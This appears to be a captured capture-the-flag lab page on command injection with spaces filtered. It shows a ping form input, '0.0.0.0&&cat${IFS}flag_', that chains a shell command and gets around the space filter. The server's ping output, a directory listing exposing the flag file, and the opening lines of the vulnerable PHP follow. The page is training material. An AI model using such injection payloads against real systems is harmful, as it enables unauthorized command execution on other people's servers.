 CTFHub 命令注入-过滤空格
IP :
0.0.0.0&&cat${IFS}flag_ Ping
Array
(
    [0] => PING 0.0.0.0 (0.0.0.0): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.098 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.152 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.119 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.103 ms
    [5] =>
    [6] => --- 0.0.0.0 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.098/0.118/0.152 ms
    [9] => total 20
    [10] => drwxr-xr-x    1 www-data www-data      4096 Mar 23 04:21 .
    [11] => drwxr-xr-x    1 root     root          4096 Jan 30  2020 ..
    [12] => -rw-r--r--    1 root     root            42 Mar 23 04:21 flag_24157125720131.php
    [13] => -rw-r--r--    1 root     root           658 Feb 20  2020 index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {